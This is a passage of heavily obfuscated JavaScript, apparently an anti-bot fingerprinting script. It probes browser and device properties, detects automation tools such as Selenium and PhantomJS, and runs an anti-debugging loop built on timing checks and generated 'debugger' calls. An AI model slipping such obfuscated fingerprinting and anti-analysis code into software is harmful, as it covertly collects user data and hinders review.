'\x78\x43\x4f\x75')]();_0x26ebb2[_0x682c('0x7e', '\x5d\x4d\x44\x5a')](_0x3bebdf[_0x682c('0x7f', '\x47\x29\x37\x32')](_0x26ebb2[_0x682c('0x80', '\x30\x61\x40\x5e')](),_0x3bebdf[_0x682c('0x81', '\x6e\x5b\x23\x21')](_0x2034de,0x3e8)));var _0x1d0353=_0x3bebdf[_0x682c('0x82', '\x67\x7a\x40\x26')](_0x682c('0x83', '\x74\x5b\x62\x45'),_0x26ebb2[_0x682c('0x84', '\x64\x59\x36\x40')]());}continue;case'\x39':_0x501c29[_0x682c('0x85', '\x6e\x5e\x4f\x62')]=_0x3bebdf[_0x682c('0x86', '\x45\x5e\x59\x72')](_0x3bebdf[_0x682c('0x87', '\x4f\x40\x6a\x6f')](_0x3bebdf[_0x682c('0x88', '\x37\x71\x70\x48')](_0x884da4+'\x3d',_0x594b7f),_0x1d0353),_0x682c('0x89', '\x47\x55\x21\x65'));continue;case'\x31\x30':var _0xff42e5=[];continue;case'\x31\x31':var _0x2b8a7d=0x0;continue;case'\x31\x32':var _0x1bb3e2=_0x56c129[_0x682c('0x8a', '\x4b\x57\x28\x30')](function(_0x22fe55){return _0x32d802[_0x682c('0x8b', '\x64\x35\x67\x5b')](_0x56c129[_0x22fe55],_0x3499d9)?'':_0x294275[_0x22fe55];})[_0x682c('0x8c', '\x47\x26\x59\x4c')]('');continue;case'\x31\x33':var _0x27311b=_0xff42e5[_0x682c('0x8d', '\x50\x62\x45\x5b')](function(_0x5d02e9){return _0x4156ac[_0x682c('0x8e', '\x4e\x39\x31\x44')](_0x4156ac[_0x682c('0x8f', '\x4b\x5d\x72\x4c')](_0x5d02e9,_0x3499d9),_0x2b8a7d)?_0x1bb3e2[_0x4156ac[_0x682c('0x90', '\x64\x6d\x49\x47')](_0x5d02e9,_0x3499d9)]:_0x8e4d7a[_0x4156ac[_0x682c('0x91', '\x50\x62\x45\x5b')](_0x4156ac[_0x682c('0x92', '\x4e\x39\x31\x44')](_0x5d02e9,_0x3499d9),_0x2b8a7d)];})[_0x682c('0x93', '\x64\x35\x67\x5b')]('');continue;}break;}}function _0x353a6d(){function _0xd021fd(_0x535660){if(_0x4156ac[_0x682c('0x94', '\x4e\x39\x31\x44')]((''+_0x4156ac[_0x682c('0x95', '\x7a\x64\x5d\x64')](_0x535660,_0x535660))[_0x682c('0x96', '\x26\x53\x77\x4d')],0x1)||_0x4156ac[_0x682c('0x97', '\x6e\x5e\x4f\x62')](_0x4156ac[_0x682c('0x98', '\x75\x34\x24\x36')](_0x535660,0x14),0x0)){(function(){}[_0x682c('0x99', '\x57\x41\x5e\x41')](_0x682c('0x9a', '\x74\x5b\x62\x45'))());}else{(function(){}[_0x682c('0x9b', '\x4a\x31\x75\x68')](_0x682c('0x9c', '\x47\x55\x21\x65'))());}return _0x4156ac[_0x682c('0x9d', '\x42\x65\x5a\x25')](_0xd021fd,++_0x535660);}try{return _0x4156ac[_0x682c('0x9e', '\x66\x36\x34\x32')](_0xd021fd,0x0);}catch(_0x190581){}};function _0x52912a(){if(_0x4156ac[_0x682c('0x9f', '\x64\x59\x36\x40')](_0x4156ac[_0x682c('0xa0', '\x74\x5b\x62\x45')](new _0x2c44d5[_0x682c('0xa1', '\x64\x35\x67\x5b')]()[_0x682c('0xa2', '\x4a\x31\x75\x68')](),_0xc870b6),0x1f4)){_0x4156ac[_0x682c('0xa3', '\x64\x78\x63\x45')](_0x353a6d);}}function _0x55ab29(_0x553dc7){var _0x59f68f={'\x4a\x6e\x47':function _0x5792d6(_0x23a73f,_0x39bc7c){return _0x23a73f<_0x39bc7c;},'\x75\x77\x67':function _0x1f57fc(_0x264081,_0x25d7ce){return _0x264081!==_0x25d7ce;},'\x78\x53\x48':function _0x332ec4(_0x9eee48){return _0x9eee48();},'\x43\x56\x76':function _0x157465(_0x5483d1,_0x4410c3){return _0x5483d1(_0x4410c3);},'\x62\x46\x46':function _0x1d00f8(_0x318c69,_0x3d19b1){return _0x318c69+_0x3d19b1;},'\x45\x76\x72':function _0xa96459(_0x3f6d4b,_0x321368){return _0x3f6d4b(_0x321368);},'\x56\x66\x6c':function _0x59d3c8(_0x40ae80,_0x213fb9){return _0x40ae80(_0x213fb9);},'\x4b\x54\x46':function _0x4ca5a0(_0x15797e,_0x10ffd1){return _0x15797e===_0x10ffd1;},'\x47\x57\x4e':function _0x43d40d(_0x37e807,_0xa0a0b0){return _0x37e807(_0xa0a0b0);},'\x4e\x78\x64':function _0x5605fc(_0x46a64f,_0x52cc1c){return _0x46a64f+_0x52cc1c;},'\x6a\x4f\x61':function _0x3383f7(_0x305cf6,_0x7afc57){return _0x305cf6(_0x7afc57);},'\x7a\x46\x57':function _0x4433b0(_0x6f8c7d,_0x29f4ce){return _0x6f8c7d+_0x29f4ce;},'\x6d\x70\x46':function _0x20a734(_0x342e5c,_0x34a839){return _0x342e5c+_0x34a839;},'\x47\x79\x73':function _0x536089(_0x500949,_0xa9dcbf){return _0x500949+_0xa9dcbf;},'\x61\x6b\x6d':function _0x5082b4(_0x18a8c5,_0x5c4d69){return _0x18a8c5(_0x5c4d69);},'\x6d\x56\x75':function _0x2a1730(_0x2d8eed,_0x5a3ca4){return _0x2d8eed(_0x5a3ca4);},'\x4a\x5a\x6d':function _0x2d2719(_0x4f1248,_0x384efa){return _0x4f1248==_0x384efa;},'\x53\x46\x78':function _0x1eac0c(_0x37daf0,_0x1273a7){return _0x37daf0<_0x1273a7;},'\x4d\x78\x49':function _0x276ab6(_0x2b9f26,_0x303b67){return _0x2b9f26===_0x303b67;},'\x6e\x6c\x72':function _0x5ad4bb(_0x844a58,_0x2923c8){return _0x844a58<_0x2923c8;},'\x6a\x67\x77':function _0x5b210e(_0x9e52a6,_0x4bc44f){return _0x9e52a6(_0x4bc44f);},'\x72\x6d\x52':function _0x3cfe9d(_0x2c683d,_0x132199){return _0x2c683d(_0x132199);},'\x66\x50\x69':function _0x5de9f2(_0x2b3a5d,_0x35f01d){return _0x2b3a5d+_0x35f01d;},'\x48\x43\x72':function _0x111232(_0x5793a2){return _0x5793a2();}};var _0x30f486=_0x682c('0xa4', '\x26\x53\x77\x4d')[_0x682c('0xa5', '\x66\x36\x34\x32')]('\x7c'),_0x36aaf7=0x0;while(!![]){switch(_0x30f486[_0x36aaf7++]){case'\x30':for(var _0x1f4c06=0x0;_0x59f68f[_0x682c('0xa6', '\x45\x4e\x44\x67')](_0x1f4c06,0x4);_0x1f4c06++){_0x2092ac+=_0x4ccd39[_0x1f4c06];}continue;case'\x31':var _0x4ccd39=_0x682c('0xa7', '\x4e\x78\x67\x6b');continue;case'\x32':var _0x530ed3='';continue;case'\x33':var _0x46c47c=new Array();continue;case'\x34':var _0x26c1d2='';continue;case'\x35':for(var _0x443927=0x4;_0x443927<_0x4ccd39[_0x682c('0xa8', '\x42\x75\x74\x6f')];_0x443927++){_0x530ed3+=_0x4ccd39[_0x443927];}continue;case'\x36':for(var _0x1a73f7=0x0;_0x59f68f[_0x682c('0xa9', '\x37\x4d\x44\x47')](_0x1a73f7,_0x553dc7[_0x682c('0xaa', '\x5d\x4d\x44\x5a')]);_0x1a73f7++){var _0x4acf1e=_0x553dc7[_0x1a73f7][0x0];var _0x22060=_0x553dc7[_0x1a73f7][0x2];switch(_0x553dc7[_0x1a73f7][0x1]){case _0x682c('0xab', '\x67\x7a\x40\x26'):try{if(_0x59f68f[_0x682c('0xac', '\x47\x55\x21\x65')](typeof _0x59f68f[_0x682c('0xad', '\x75\x34\x24\x36')](_0x22060),_0x682c('0xae', '\x5d\x4d\x44\x5a'))){_0x46c47c[_0x46c47c[_0x682c('0x74', '\x32\x38\x56\x4a')]]=_0x59f68f[_0x682c('0xaf', '\x50\x62\x45\x5b')](_0xc1fea4,_0x59f68f[_0x682c('0xb0', '\x67\x7a\x40\x26')](_0x4acf1e,_0x682c('0xb1', '\x64\x6d\x49\x47')));}else{_0x46c47c[_0x46c47c[_0x682c('0xb2', '\x32\x50\x6d\x35')]]=_0x59f68f[_0x682c('0xb3', '\x74\x46\x7a\x4a')](_0xc1fea4,_0x4acf1e+_0x682c('0xb4', '\x47\x26\x59\x4c'));}}catch(_0x2b39c0){_0x46c47c[_0x46c47c[_0x682c('0xb5', '\x78\x43\x4f\x75')]]=_0x59f68f[_0x682c('0xb6', '\x67\x7a\x40\x26')](_0xc1fea4,_0x59f68f[_0x682c('0xb7', '\x65\x5e\x74\x67')](_0x4acf1e,_0x682c('0xb8', '\x4b\x5d\x72\x4c')));}break;case _0x682c('0xb9', '\x57\x41\x5e\x41'):try{try{_0x26c1d2=_0x59f68f[_0x682c('0xba', '\x4e\x78\x67\x6b')](_0x22060);if(_0x59f68f[_0x682c('0xbb', '\x74\x46\x7a\x4a')](typeof _0x26c1d2,_0x682c('0xbc', '\x79\x79\x78\x66'))){_0x46c47c[_0x46c47c[_0x682c('0xbd', '\x6e\x5e\x4f\x62')]]=_0xc1fea4(_0x59f68f[_0x682c('0xbe', '\x47\x29\x37\x32')](_0x4acf1e,_0x682c('0xbf', '\x41\x72\x38\x75')));}else if(_0x26c1d2===null){_0x46c47c[_0x46c47c[_0x682c('0xc0', '\x21\x5a\x31\x6b')]]=_0x59f68f[_0x682c('0xc1', '\x74\x46\x7a\x4a')](_0xc1fea4,_0x59f68f[_0x682c('0xc2', '\x57\x41\x5e\x41')](_0x4acf1e,_0x682c('0xc3', '\x64\x6d\x49\x47')));}else{_0x46c47c[_0x46c47c[_0x682c('0xc4', '\x4a\x31\x75\x68')]]=_0x59f68f[_0x682c('0xc5', '\x50\x62\x45\x5b')](_0xc1fea4,_0x59f68f[_0x682c('0xc6', '\x57\x41\x5e\x41')](_0x59f68f[_0x682c('0xc7', '\x26\x53\x77\x4d')](_0x4acf1e,'\x3d'),_0x26c1d2[_0x682c('0xc8', '\x24\x74\x62\x6a')]()));}}catch(_0x3390f0){_0x46c47c[_0x46c47c[_0x682c('0xc9', '\x47\x29\x37\x32')]]=_0x59f68f[_0x682c('0xca', '\x79\x79\x78\x66')](_0xc1fea4,_0x59f68f[_0x682c('0xcb', '\x74\x46\x7a\x4a')](_0x4acf1e,_0x682c('0xcc', '\x44\x6f\x51\x46')));break;}break;}catch(_0x27963c){_0x46c47c[_0x46c47c[_0x682c('0xcd', '\x40\x37\x21\x26')]]=_0x59f68f[_0x682c('0xce', '\x4a\x31\x75\x68')](_0xc1fea4,_0x59f68f[_0x682c('0xcf', '\x65\x5e\x74\x67')](_0x59f68f[_0x682c('0xd0', '\x45\x4e\x44\x67')](_0x4acf1e,'\x3d'),_0x27963c));}break;case _0x682c('0xd1', '\x46\x6b\x76\x69'):try{var _0x8c5a79=_0x682c('0xd2', '\x41\x72\x38\x75')[_0x682c('0xd3', '\x42\x65\x5a\x25')]('\x7c'),_0x1ba214=0x0;while(!![]){switch(_0x8c5a79[_0x1ba214++]){case'\x30':var _0x154904=[];continue;case'\x31':try{_0x3f4a3c=_0x154904[_0x682c('0xd4', '\x67\x7a\x40\x26')]('\x69');}catch(_0x537a53){_0x46c47c[_0x46c47c[_0x682c('0xd5', '\x4f\x40\x6a\x6f')]]=_0x59f68f[_0x682c('0xd6', '\x4e\x78\x67\x6b')](_0xc1fea4,_0x682c('0xd7', '\x57\x41\x5e\x41'));break;}continue;case'\x32':try{var _0x4a44b2=_0x5426c9[_0x682c('0xd8', '\x37\x4d\x44\x47')][_0x682c('0xb5', '\x78\x43\x4f\x75')];if(_0x59f68f[_0x682c('0xd9', '\x46\x6b\x76\x69')](_0x4a44b2,0x0)||_0x59f68f[_0x682c('0xda', '\x26\x53\x77\x4d')](_0x4a44b2,null)){_0x46c47c[_0x46c47c[_0x682c('0xdb', '\x30\x61\x40\x5e')]]=_0x59f68f[_0x682c('0xdc', '\x63\x66\x6d\x25')](_0xc1fea4,_0x682c('0xdd', '\x6f\x52\x4b\x34'));break;}}catch(_0x167ae7){_0x46c47c[_0x46c47c[_0x682c('0xde', '\x7a\x64\x5d\x64')]]=_0x59f68f[_0x682c('0xdf', '\x79\x79\x78\x66')](_0xc1fea4,_0x682c('0xe0', '\x7a\x64\x5d\x64'));break;}continue;case'\x33':for(var _0x3f4a3c=0x0;_0x59f68f[_0x682c('0xe1', '\x67\x7a\x40\x26')](_0x3f4a3c,_0x154904[_0x682c('0xde', '\x7a\x64\x5d\x64')]);_0x3f4a3c++){_0x46c47c[_0x46c47c[_0x682c('0x30', '\x4b\x5d\x72\x4c')]]=_0x59f68f[_0x682c('0xe2', '\x4b\x57\x28\x30')](_0xc1fea4,_0x59f68f[_0x682c('0xe3', '\x37\x71\x70\x48')](_0x682c('0xe4', '\x4f\x69\x54\x33'),_0x154904[_0x3f4a3c]));}continue;case'\x34':for(var _0x3f4a3c=0x0;_0x59f68f[_0x682c('0xe5', '\x45\x5e\x59\x72')](_0x3f4a3c,_0x5426c9[_0x682c('0xe6', '\x4e\x78\x67\x6b')][_0x682c('0xe7', '\x6f\x52\x4b\x34')]);_0x3f4a3c++){var _0x392285=_0x682c('0xe8', '\x42\x65\x5a\x25')[_0x682c('0xe9', '\x4e\x78\x67\x6b')]('\x7c'),_0x465085=0x0;while(!![]){switch(_0x392285[_0x465085++]){case'\x30':if(_0x59f68f[_0x682c('0xea', '\x4f\x69\x54\x33')](typeof _0x4d3014,_0x682c('0xeb', '\x4f\x40\x6a\x6f'))){_0x3edc10=_0x682c('0xec', '\x64\x6d\x49\x47');}else if(_0x4d3014[_0x682c('0xc', '\x4f\x69\x54\x33')]('\x2e')[_0x682c('0xa8', '\x42\x75\x74\x6f')]>0x1){_0x3edc10=_0x4d3014[_0x682c('0xed', '\x26\x53\x77\x4d')]('\x2e')[_0x682c('0xee', '\x47\x26\x59\x4c')]();}continue;case'\x31':var _0x3edc10=_0x682c('0xef', '\x7a\x64\x5d\x64');continue;case'\x32':if(_0x59f68f[_0x682c('0xf0', '\x7a\x64\x5d\x64')](typeof _0x5426c9[_0x682c('0xf1', '\x75\x34\x24\x36')][_0x3f4a3c],_0x682c('0xf2', '\x75\x34\x24\x36'))){_0x46c47c[_0x46c47c[_0x682c('0xdb', '\x30\x61\x40\x5e')]]=_0x59f68f[_0x682c('0xf3', '\x64\x6d\x49\x47')](_0xc1fea4,_0x682c('0xf4', '\x7a\x64\x5d\x64'));break;}continue;case'\x33':var _0x4d3014=_0x5426c9[_0x682c('0xf5', '\x4e\x39\x31\x44')][_0x3f4a3c][_0x682c('0xf6', '\x47\x29\x37\x32')];continue;case'\x34':if(_0x59f68f[_0x682c('0xf7', '\x44\x6f\x51\x46')](_0x154904[_0x682c('0xf8', '\x4f\x40\x6a\x6f')](_0x3edc10),0x0)){_0x154904[_0x682c('0xf9', '\x41\x72\x38\x75')](_0x3edc10);}continue;}break;}}continue;}break;}}catch(_0xb9e0e5){_0x46c47c[_0x46c47c[_0x682c('0x41', '\x4b\x57\x28\x30')]]=_0x59f68f[_0x682c('0xfa', '\x5b\x38\x32\x6d')](_0xc1fea4,_0x59f68f[_0x682c('0xfb', '\x75\x34\x24\x36')](_0x682c('0xfc', '\x47\x26\x59\x4c'),_0xb9e0e5));}break;case _0x682c('0xfd', '\x32\x38\x56\x4a'):if(_0x59f68f[_0x682c('0xfe', '\x75\x34\x24\x36')](_0x4acf1e,_0x682c('0xff', '\x50\x62\x45\x5b'))){try{var _0xcc0f2d='';var _0x42ac8b=navigator[_0x682c('0x100', '\x30\x61\x40\x5e')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x682c('0x101', '\x64\x59\x36\x40')](_0x42ac8b)){_0xcc0f2d=_0x682c('0x102', '\x37\x71\x70\x48');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x682c('0x103', '\x74\x46\x7a\x4a')](_0x42ac8b)){_0xcc0f2d=_0x682c('0x104', '\x65\x5e\x74\x67');}else{_0xcc0f2d=_0x682c('0x105', '\x75\x34\x24\x36');}_0x46c47c[_0x46c47c[_0x682c('0xdb', '\x30\x61\x40\x5e')]]=_0x59f68f[_0x682c('0x106', '\x42\x75\x74\x6f')](_0xc1fea4,_0x59f68f[_0x682c('0x107', '\x26\x53\x77\x4d')](_0x59f68f[_0x682c('0x107', '\x26\x53\x77\x4d')](_0x4acf1e,'\x3d'),_0xcc0f2d));}catch(_0x2754d6){_0x46c47c[_0x46c47c[_0x682c('0x108', '\x47\x26\x59\x4c')]]=_0x59f68f[_0x682c('0x109', '\x6f\x52\x4b\x34')](_0xc1fea4,_0x59f68f[_0x682c('0x10a', '\x42\x75\x74\x6f')](_0x4acf1e+_0x682c('0x10b', '\x6f\x52\x4b\x34'),_0x2754d6[_0x682c('0x10c', '\x46\x6b\x76\x69')]()));}}break;}_0x59f68f[_0x682c('0x10d', '\x32\x38\x56\x4a')](_0x52912a);}continue;case'\x37':var _0x2092ac='';continue;case'\x38':return _0x46c47c[_0x682c('0x10e', '\x42\x65\x5a\x25')]();continue;}break;}}var _0x9c200a=[[_0x682c('0x10f', '\x57\x41\x5e\x41'),_0x682c('0x110', '\x45\x4e\x44\x67'),function(){return navigator;}],[_0x682c('0x111', '\x32\x50\x6d\x35'),_0x682c('0x112', '\x24\x74\x62\x6a'),function(){return navigator[_0x682c('0x113', '\x26\x53\x77\x4d')];}],[_0x682c('0x114', '\x32\x38\x56\x4a'),_0x682c('0x112', '\x24\x74\x62\x6a'),function(){return navigator[_0x682c('0x115', '\x45\x5e\x59\x72')];}],[_0x682c('0x116', '\x4b\x57\x28\x30'),_0x682c('0x117', '\x4b\x57\x28\x30'),function(){return _0x4156ac[_0x682c('0x118', '\x47\x29\x37\x32')](navigator[_0x682c('0x119', '\x41\x72\x38\x75')][_0x682c('0x41', '\x4b\x57\x28\x30')],0x0);}],[_0x682c('0x11a', '\x41\x72\x38\x75'),_0x682c('0x11b', '\x6e\x5e\x4f\x62'),function(){return navigator[_0x682c('0x11c', '\x78\x43\x4f\x75')];}],[_0x682c('0x11d', '\x4e\x78\x67\x6b'),_0x682c('0x11e', '\x30\x61\x40\x5e'),function(){return navigator[_0x682c('0x11f', '\x57\x41\x5e\x41')];}],[_0x682c('0x120', '\x4e\x39\x31\x44'),_0x682c('0x121', '\x7a\x64\x5d\x64'),function(){}],[_0x682c('0x122', '\x45\x5e\x59\x72'),_0x682c('0x123', '\x6e\x5b\x23\x21'),function(){var _0x6cb150=ActiveXObject;return _0x6cb150;}],[_0x682c('0x124', '\x4b\x5d\x72\x4c'),_0x682c('0x125', '\x4f\x40\x6a\x6f'),function(){var _0x52b50c=webkitURL;return _0x52b50c;}],[_0x682c('0x126', '\x45\x5e\x59\x72'),_0x682c('0x127', '\x32\x50\x6d\x35'),function(){var _0x53bd1f=_phantom;return _0x53bd1f;}],[_0x682c('0x128', '\x26\x53\x77\x4d'),_0x682c('0x129', '\x5b\x38\x32\x6d'),function(){var _0x1beb5e=callPhantom;return _0x1beb5e;}],[_0x682c('0x12a', '\x66\x36\x34\x32'),_0x682c('0x12b', '\x6e\x5e\x4f\x62'),function(){var _0x558d13=chrome;return _0x558d13;}],[_0x682c('0x12c', '\x47\x55\x21\x65'),_0x682c('0x12d', '\x65\x5e\x74\x67'),function(){var _0x2bcf0e=yandex;return _0x2bcf0e;}],[_0x682c('0x12e', '\x4e\x78\x67\x6b'),_0x682c('0x12f', '\x5d\x4d\x44\x5a'),function(){var _0x3b5130=opera;return _0x3b5130;}],[_0x682c('0x130', '\x35\x5e\x5b\x6a'),_0x682c('0x131', '\x37\x4d\x44\x47'),function(){var _0x21a1fa=opr;return _0x21a1fa;}],[_0x682c('0x132', '\x35\x5e\x5b\x6a'),_0x682c('0x129', '\x5b\x38\x32\x6d'),function(){var _0x223850=safari;return _0x223850;}],[_0x682c('0x133', '\x4f\x69\x54\x33'),_0x682c('0x134', '\x47\x26\x59\x4c'),function(){var _0x5b6cef=awesomium;return _0x5b6cef;}],[_0x682c('0x135', '\x74\x46\x7a\x4a'),_0x682c('0x136', '\x4e\x78\x67\x6b'),function(){var _0x38aad1=puffinDevice;return _0x38aad1;}],[_0x682c('0x137', '\x65\x5e\x74\x67'),_0x682c('0x138', '\x47\x55\x21\x65'),function(){var _0x2546da=__nightmare;return _0x2546da;}],[_0x682c('0x139', '\x6f\x52\x4b\x34'),_0x682c('0x13a', '\x74\x46\x7a\x4a'),function(){var _0x43f981=domAutomation;return _0x43f981;}],[_0x682c('0x13b', '\x4f\x69\x54\x33'),_0x682c('0x13c', '\x47\x29\x37\x32'),function(){var _0x5c683f=domAutomationController;return _0x5c683f;}],[_0x682c('0x13d', '\x4f\x69\x54\x33'),_0x682c('0x138', '\x47\x55\x21\x65'),function(){var _0x13d649=_Selenium_IDE_Recorder;return _0x13d649;}],[_0x682c('0x13e', '\x4f\x69\x54\x33'),_0x682c('0x13f', '\x6f\x52\x4b\x34'),function(){return document[_0x682c('0x140', '\x5e\x57\x4d\x31')];}],[_0x682c('0x141', '\x4b\x57\x28\x30'),_0x682c('0x142', '\x40\x37\x21\x26'),function(){return document[_0x682c('0x143', '\x6f\x52\x4b\x34')];}],[_0x682c('0x144', '\x74\x46\x7a\x4a'),_0x682c('0x145', '\x24\x74\x62\x6a'),function(){return process[_0x682c('0x146', '\x47\x29\x37\x32')];}],[_0x682c('0x147', '\x37\x71\x70\x48'),_0x682c('0x148', '\x41\x72\x38\x75'),function(){return global[_0x682c('0x149', '\x78\x43\x4f\x75')];}],[_0x682c('0x14a', '\x57\x41\x5e\x41'),_0x682c('0x129', '\x5b\x38\x32\x6d'),function(){return global[_0x682c('0x14b', '\x7a\x64\x5d\x64')];}],[_0x682c('0x14c', '\x40\x37\x21\x26'),_0x682c('0x14d', '\x32\x38\x56\x4a'),function(){return WebAssembly;}],[_0x682c('0x14e', '\x5d\x4d\x44\x5a'),_0x682c('0x134', '\x47\x26\x59\x4c'),function(){return _0x4156ac[_0x682c('0x14f', '\x45\x4e\x44\x67')](require,'\x66\x73');}],[_0x682c('0x150', '\x35\x5e\x5b\x6a'),_0x682c('0x151', '\x4e\x78\x67\x6b'),function(){return _0x4156ac[_0x682c('0x152', '\x66\x36\x34\x32')](globalThis,global);}],[_0x682c('0x153', '\x4e\x78\x67\x6b'),_0x682c('0x154', '\x63\x66\x6d\x25'),function(){return window[_0x682c('0x155', '\x4f\x40\x6a\x6f')]();}],[_0x682c('0x156', '\x6f\x52\x4b\x34'),_0x682c('0xab', '\x67\x7a\x40\x26'),function(){return navigator[_0x682c('0x157', '\x5b\x38\x32\x6d')];}],[_0x682c('0x158', '\x35\x5e\x5b\x6a'),_0x682c('0x159', '\x42\x65\x5a\x25'),function(){return navigator[_0x682c('0x15a', '\x75\x34\x24\x36')];}],[_0x682c('0x15b', '\x64\x59\x36\x40'),_0x682c('0x13c', '\x47\x29\x37\x32'),function(){return navigator[_0x682c('0x15c', '\x44\x6f\x51\x46')];}],[_0x682c('0x15d', '\x45\x5e\x59\x72'),_0x682c('0x117', '\x4b\x57\x28\x30'),function(){return _0x4156ac[_0x682c('0x15e', '\x47\x26\x59\x4c')](navigator[_0x682c('0x15f', '\x47\x55\x21\x65')],'\x43');}],[_0x682c('0x160', '\x4f\x40\x6a\x6f'),_0x682c('0x161', '\x21\x5a\x31\x6b'),function(){window[_0x682c('0x162', '\x4a\x31\x75\x68')]=Object[_0x682c('0x163', '\x78\x43\x4f\x75')](window);return window[_0x682c('0x164', '\x79\x79\x78\x66')][_0x682c('0x165', '\x4e\x78\x67\x6b')];}],[_0x682c('0x166', '\x67\x7a\x40\x26'),_0x682c('0x167', '\x64\x78\x63\x45'),function(){return _0x4156ac[_0x682c('0x168', '\x47\x55\x21\x65')](window[_0x682c('0x169', '\x67\x7a\x40\x26')],0x0);}],[_0x682c('0x16a', '\x65\x5e\x74\x67'),_0x682c('0x16b', '\x5d\x4d\x44\x5a'),function(){return _0x4156ac[_0x682c('0x16c', '\x4b\x5d\x72\x4c')](window[_0x682c('0x16d', '\x4b\x5d\x72\x4c')],0x0);}],[_0x682c('0x16e', '\x4f\x40\x6a\x6f'),_0x682c('0x16f', '\x7a\x64\x5d\x64'),function(){return window[_0x682c('0x170', '\x64\x35\x67\x5b')];}],[_0x682c('0x171', '\x4b\x5d\x72\x4c'),_0x682c('0x151', '\x4e\x78\x67\x6b'),function(){return window[_0x682c('0x172', '\x79\x79\x78\x66')][_0x682c('0x173', '\x66\x36\x34\x32')]();}],[_0x682c('0x174', '\x57\x41\x5e\x41'),_0x682c('0x175', '\x42\x65\x5a\x25'),function(){return _0x4156ac[_0x682c('0x176', '\x6e\x5b\x23\x21')](Boolean,_0x4156ac[_0x682c('0x177', '\x66\x36\x34\x32')](typeof process,_0x682c('0x178', '\x50\x62\x45\x5b'))&&process[_0x682c('0x179', '\x74\x5b\x62\x45')]&&process[_0x682c('0x17a', '\x37\x4d\x44\x47')][_0x682c('0x17b', '\x6f\x52\x4b\x34')]);}],[_0x682c('0x17c', '\x37\x4d\x44\x47'),_0x682c('0x17d', '\x67\x7a\x40\x26'),function(){return document[_0x682c('0x17e', '\x40\x37\x21\x26')];}],[_0x682c('0x17f', '\x63\x66\x6d\x25'),_0x682c('0x180', '\x45\x5e\x59\x72'),function(){return eval[_0x682c('0x181', '\x63\x66\x6d\x25')]()[_0x682c('0xe7', '\x6f\x52\x4b\x34')];}],[_0x682c('0x182', '\x32\x38\x56\x4a'),_0x682c('0x183', '\x5b\x38\x32\x6d'),function(){return navigator[_0x682c('0x184', '\x47\x55\x21\x65')][_0x682c('0x185', '\x42\x65\x5a\x25')];}],[_0x682c('0x186', '\x42\x75\x74\x6f'),_0x682c('0x187', '\x37\x71\x70\x48'),function(){return deviceType;}],[_0x682c('0x188', '\x65\x5e\x74\x67'),_0x682c('0x180', '\x45\x5e\x59\x72'),function(){return screen[_0x682c('0x189', '\x37\x71\x70\x48')];}],[_0x682c('0x18a', '\x66\x36\x34\x32'),_0x682c('0x18b', '\x7a\x64\x5d\x64'),function(){return screen[_0x682c('0x18c', '\x67\x7a\x40\x26')];}],[_0x682c('0x18d', '\x78\x43\x4f\x75'),_0x682c('0x14d', '\x32\x38\x56\x4a'),function(){var _0x3db6e0=eoapi;return _0x3db6e0;}],[_0x682c('0x18e', '\x30\x61\x40\x5e'),_0x682c('0x16f', '\x7a\x64\x5d\x64'),function(){var _0xfcdb04=eoapi_VerifyThis;return _0xfcdb04;}],[_0x682c('0x18f', '\x64\x59\x36\x40'),_0x682c('0x131', '\x37\x4d\x44\x47'),function(){var _0x3d5588=eoapi_extInvoke;return _0x3d5588;}],[_0x682c('0x190', '\x45\x5e\x59\x72'),_0x682c('0x145', '\x24\x74\x62\x6a'),function(){var _0xde2704=eoWebBrowserDispatcher;return _0xde2704;}],[_0x682c('0x191', '\x4e\x39\x31\x44'),_0x682c('0x192', '\x63\x66\x6d\x25'),function(){return window[_0x682c('0x193', '\x7a\x64\x5d\x64')];}],[_0x682c('0x194', '\x5b\x38\x32\x6d'),_0x682c('0x195', '\x50\x62\x45\x5b'),function(){return _0x4156ac[_0x682c('0x196', '\x78\x23\x38\x68')](navigator[_0x682c('0x197', '\x79\x79\x78\x66')][_0x682c('0x198', '\x47\x55\x21\x65')],0x2);}],[_0x682c('0x199', '\x75\x34\x24\x36'),_0x682c('0x19a', '\x26\x53\x77\x4d'),function(){return _0x4156ac[_0x682c('0x19b', '\x37\x71\x70\x48')](navigator[_0x682c('0x19c', '\x64\x6d\x49\x47')][_0x682c('0x19d', '\x66\x36\x34\x32')],0x2);}],[_0x682c('0x19e', '\x45\x4e\x44\x67'),_0x682c('0x19f', '\x30\x61\x40\x5e'),function(){return window[_0x682c('0x1a0', '\x57\x41\x5e\x41')];}],[_0x682c('0x1a1', '\x4b\x57\x28\x30'),_0x682c('0x1a2', '\x4f\x69\x54\x33'),function(){return navigator[_0x682c('0x1a3', '\x5b\x38\x32\x6d')][_0x682c('0x1a4', '\x32\x50\x6d\x35')][0x0][_0x682c('0x1a5', '\x65\x5e\x74\x67')];}],[_0x682c('0x1a6', '\x5b\x38\x32\x6d'),_0x682c('0x1a7', '\x44\x6f\x51\x46'),function(){return navigator[_0x682c('0x1a8', '\x64\x59\x36\x40')][_0x682c('0x1a9', '\x47\x26\x59\x4c')][0x1][_0x682c('0x1aa', '\x5d\x4d\x44\x5a')];}],[_0x682c('0x1ab', '\x66\x36\x34\x32'),_0x682c('0x195', '\x50\x62\x45\x5b'),function(){return navigator[_0x682c('0x1ac', '\x63\x66\x6d\x25')][_0x682c('0x1ad', '\x50\x62\x45\x5b')][0x2][_0x682c('0x1ae', '\x40\x37\x21\x26')];}],[_0x682c('0x1af', '\x64\x6d\x49\x47'),_0x682c('0x138', '\x47\x55\x21\x65'),function(){return navigator[_0x682c('0x1b0', '\x40\x37\x21\x26')][_0x682c('0x1b1', '\x7a\x64\x5d\x64')];}],[_0x682c('0x1b2', '\x24\x74\x62\x6a'),_0x682c('0x1b3', '\x37\x71\x70\x48'),function(){return navigator[_0x682c('0x1b4', '\x41\x72\x38\x75')];}],[_0x682c('0x1b5', '\x45\x5e\x59\x72'),_0x682c('0x1b6', '\x37\x4d\x44\x47'),function(){return navigator[_0x682c('0x1b7', '\x78\x23\x38\x68')][_0x682c('0x1b8', '\x41\x72\x38\x75')];}],[_0x682c('0x1b9', '\x7a\x64\x5d\x64'),_0x682c('0x1ba', '\x65\x5e\x74\x67'),function(){return navigator[_0x682c('0x1bb', '\x32\x50\x6d\x35')][_0x682c('0x1bc', '\x4f\x69\x54\x33')];}]];try{if(_0x38b131){try{_0x5147c9[_0x682c('0x1bd', '\x4f\x69\x54\x33')]=_0x4156ac[_0x682c('0x1be', 